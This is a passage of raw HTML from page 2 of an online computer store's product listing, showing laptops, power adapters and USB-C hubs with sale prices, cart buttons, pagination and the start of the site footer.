				</a><a href="/shop/page/2/?add-to-cart=3422" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3422" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3422" data-product_sku="" aria-label="Add to cart: &ldquo;APPLE MACBOOK PRO A1502 i7 3.1GHz, 2015 16GB RAM, 512GB SSD&quot;LIKE NEW&quot;&rdquo;" rel="nofollow" data-success_message="&ldquo;APPLE MACBOOK PRO A1502 i7 3.1GHz, 2015 16GB RAM, 512GB SSD&quot;LIKE NEW&quot;&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":3422}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3422" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1111 status-publish first instock product_cat-apple-macbook-laptop product_cat-laptop-tablets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/apple-macbook-pro-retina-touchbar-a1706-core-i7-3-3ghz16gb-ram-1tb-ssd-new-open-box/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2020/11/6115p-aBRzL._AC_SX569_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apple Macbook Pro Retina Touchbar (A1706), i7, 3.3GHz,16GB RAM,1TB SSD,NEW OPEN BOX" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2020/11/6115p-aBRzL._AC_SX569_-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/6115p-aBRzL._AC_SX569_-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2020/11/6115p-aBRzL._AC_SX569_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Apple Macbook Pro Retina Touchbar (A1706), i7, 3.3GHz,16GB RAM,1TB SSD,NEW OPEN BOX</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,900.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,850.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,850.00.</span></span>
</a><a data-pid="1111" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/apple-macbook-pro-retina-touchbar-a1706-core-i7-3-3ghz16gb-ram-1tb-ssd-new-open-box/'
					href='https://www.inetcomputers.ca/product/apple-macbook-pro-retina-touchbar-a1706-core-i7-3-3ghz16gb-ram-1tb-ssd-new-open-box/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=1111" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1111" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1111" data-product_sku="" aria-label="Add to cart: &ldquo;Apple Macbook Pro Retina Touchbar (A1706), i7, 3.3GHz,16GB RAM,1TB SSD,NEW OPEN BOX&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple Macbook Pro Retina Touchbar (A1706), i7, 3.3GHz,16GB RAM,1TB SSD,NEW OPEN BOX&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1111}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1111" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2153 status-publish instock product_cat-apple-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/apple-60w-magsafe-power-adapter-for-macbook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="60w magsafe power adapter" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-300x300.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-100x100.jpeg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-600x600.jpeg 600w, https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-150x150.jpeg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024-768x768.jpeg 768w, https://www.inetcomputers.ca/wp-content/uploads/2021/08/a1344_1024x1024.jpeg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Apple Magsafe Charger 1 AC Adapter Charger For MacBook Pro L Tip 60W</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;70.00.</span></span>
</a><a data-pid="2153" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/apple-60w-magsafe-power-adapter-for-macbook/'
					href='https://www.inetcomputers.ca/product/apple-60w-magsafe-power-adapter-for-macbook/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=2153" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2153" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2153" data-product_sku="" aria-label="Add to cart: &ldquo;Apple Magsafe Charger 1 AC Adapter Charger For MacBook Pro L Tip 60W&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple Magsafe Charger 1 AC Adapter Charger For MacBook Pro L Tip 60W&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2153}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2153" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2353 status-publish instock product_cat-asus-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASUS" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-300x300.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-100x100.jpeg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</a><a data-pid="2353" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/'
					href='https://www.inetcomputers.ca/product/asus-adp-90yd-b-90w-19v-4-74a-laptop-charger-adapter/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=2353" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2353" data-product_sku="" aria-label="Add to cart: &ldquo;ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm&rdquo;" rel="nofollow" data-success_message="&ldquo;ASUS 19V 4.74A  90W ADP-65GD ADP-90YD B laptop ac adapter 5.5X2.5mm&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2353}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2353" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2358 status-publish last instock product_cat-asus-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/asus-65w-15v-3-42a-adp-65dwa-ac-charger-adapter-5-52-5mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/12/257364294_4657560017678338_8775060762168463197_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="asus 65w" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/12/257364294_4657560017678338_8775060762168463197_n-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/12/257364294_4657560017678338_8775060762168463197_n-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/12/257364294_4657560017678338_8775060762168463197_n-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ASUS 65W 15V 3.42A AC Charger Adapter 5.5*2.5mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
</a><a data-pid="2358" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/asus-65w-15v-3-42a-adp-65dwa-ac-charger-adapter-5-52-5mm/'
					href='https://www.inetcomputers.ca/product/asus-65w-15v-3-42a-adp-65dwa-ac-charger-adapter-5-52-5mm/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=2358" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2358" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2358" data-product_sku="" aria-label="Add to cart: &ldquo;ASUS 65W 15V 3.42A AC Charger Adapter 5.5*2.5mm&rdquo;" rel="nofollow" data-success_message="&ldquo;ASUS 65W 15V 3.42A AC Charger Adapter 5.5*2.5mm&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2358}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2358" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3028 status-publish first instock product_cat-asus-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/asus-90w-19v-4-74a-adp-65gd-adp-90yd-laptop-ac-adapter-5-5x2-5mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASUS" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-300x300.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-100x100.jpeg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/EXA1202YH_1365e8d3-380a-4cdd-996f-0022e5a7072d_1024x1024-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ASUS 90W 19V 4.74A ADP-65GD ADP-90YD LAPTOP AC ADAPTER 5.5X2.5MM</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
</a><a data-pid="3028" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/asus-90w-19v-4-74a-adp-65gd-adp-90yd-laptop-ac-adapter-5-5x2-5mm/'
					href='https://www.inetcomputers.ca/product/asus-90w-19v-4-74a-adp-65gd-adp-90yd-laptop-ac-adapter-5-5x2-5mm/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=3028" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3028" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3028" data-product_sku="" aria-label="Add to cart: &ldquo;ASUS 90W 19V 4.74A ADP-65GD ADP-90YD LAPTOP AC ADAPTER 5.5X2.5MM&rdquo;" rel="nofollow" data-success_message="&ldquo;ASUS 90W 19V 4.74A ADP-65GD ADP-90YD LAPTOP AC ADAPTER 5.5X2.5MM&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":3028}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3028" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2359 status-publish instock product_cat-asus-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/asus-adp-65dwa-19v-3-42a-65w-ac-charger-adapter-5-5x2-5mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-65GD_grande_b5873b92-a77f-473f-a265-70612815371a-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ASUS ADP-65DWA 19V 3.42A 65W AC Charger Adapte 5.5X2.5mm" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-65GD_grande_b5873b92-a77f-473f-a265-70612815371a-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-65GD_grande_b5873b92-a77f-473f-a265-70612815371a-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ADP-65GD_grande_b5873b92-a77f-473f-a265-70612815371a-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">ASUS ADP-65DWA 19V 3.42A 65W AC Charger Adapte 5.5X2.5mm</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</a><a data-pid="2359" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/asus-adp-65dwa-19v-3-42a-65w-ac-charger-adapter-5-5x2-5mm/'
					href='https://www.inetcomputers.ca/product/asus-adp-65dwa-19v-3-42a-65w-ac-charger-adapter-5-5x2-5mm/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=2359" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2359" data-product_sku="" aria-label="Add to cart: &ldquo;ASUS ADP-65DWA 19V 3.42A 65W AC Charger Adapte 5.5X2.5mm&rdquo;" rel="nofollow" data-success_message="&ldquo;ASUS ADP-65DWA 19V 3.42A 65W AC Charger Adapte 5.5X2.5mm&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2359}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2359" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9528 status-publish instock product_cat-parts-components product_cat-computers-cables-connectors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/baseus-duel-usb-c-hub-7in1-adapter-with-4k-hdmi-usb-c-usb-3-0-tf-sd-card-reader-rj45-for-macbook/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="282" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/07/90c2732f-1798-4376-93c6-bacf4ae1a601-282x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duel USB C Hub 7in1" decoding="async" /><h2 class="woocommerce-loop-product__title">Baseus Duel USB C Hub 7in1, Adapter with 4k HDMI, USB C, USB 3.0, TF/SD Card Reader RJ45, for MacBook</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;60.00.</span></span>
</a><a data-pid="9528" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/baseus-duel-usb-c-hub-7in1-adapter-with-4k-hdmi-usb-c-usb-3-0-tf-sd-card-reader-rj45-for-macbook/'
					href='https://www.inetcomputers.ca/product/baseus-duel-usb-c-hub-7in1-adapter-with-4k-hdmi-usb-c-usb-3-0-tf-sd-card-reader-rj45-for-macbook/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=9528" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9528" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9528" data-product_sku="PCCA2056" aria-label="Add to cart: &ldquo;Baseus Duel USB C Hub 7in1, Adapter with 4k HDMI, USB C, USB 3.0, TF/SD Card Reader RJ45, for MacBook&rdquo;" rel="nofollow" data-success_message="&ldquo;Baseus Duel USB C Hub 7in1, Adapter with 4k HDMI, USB C, USB 3.0, TF/SD Card Reader RJ45, for MacBook&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":9528}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9528" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9522 status-publish last instock product_cat-parts-components product_cat-computers-cables-connectors has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/baseus-type-c-multifunctional-hub-adapter-gray-for-macbook-pro-6953156297708/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2023/07/683a5cff-3bd6-4785-9592-e7db263d1c50-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baseus Type-C Multifunctional HUB Adapter gray for MacBook Pro (6953156297708)" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/07/683a5cff-3bd6-4785-9592-e7db263d1c50-300x300.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/07/683a5cff-3bd6-4785-9592-e7db263d1c50-100x100.webp 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/07/683a5cff-3bd6-4785-9592-e7db263d1c50-600x600.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/07/683a5cff-3bd6-4785-9592-e7db263d1c50-150x150.webp 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/07/683a5cff-3bd6-4785-9592-e7db263d1c50-768x768.webp 768w, https://www.inetcomputers.ca/wp-content/uploads/2023/07/683a5cff-3bd6-4785-9592-e7db263d1c50.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Baseus Type-C Multifunctional HUB Adapter gray for MacBook Pro (6953156297708)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</a><a data-pid="9522" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/baseus-type-c-multifunctional-hub-adapter-gray-for-macbook-pro-6953156297708/'
					href='https://www.inetcomputers.ca/product/baseus-type-c-multifunctional-hub-adapter-gray-for-macbook-pro-6953156297708/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=9522" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9522" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9522" data-product_sku="PCCA2055" aria-label="Add to cart: &ldquo;Baseus Type-C Multifunctional HUB Adapter gray for MacBook Pro (6953156297708)&rdquo;" rel="nofollow" data-success_message="&ldquo;Baseus Type-C Multifunctional HUB Adapter gray for MacBook Pro (6953156297708)&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":9522}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9522" class="screen-reader-text">
			</span>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.inetcomputers.ca/shop/page/1/">&larr;</a></li>
	<li><a aria-label="Page 1" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/1/">1</a></li>
	<li><span aria-label="Page 2" aria-current="page" class="page-numbers current">2</span></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/4/">4</a></li>
	<li><a aria-label="Page 5" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/5/">5</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 77" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/77/">77</a></li>
	<li><a aria-label="Page 78" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/78/">78</a></li>
	<li><a aria-label="Page 79" class="page-numbers" href="https://www.inetcomputers.ca/shop/page/79/">79</a></li>
	<li><a class="next page-numbers" href="https://www.inetcomputers.ca/shop/page/3/">&rarr;</a></li>
</ul>
</nav>
</main></div><div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
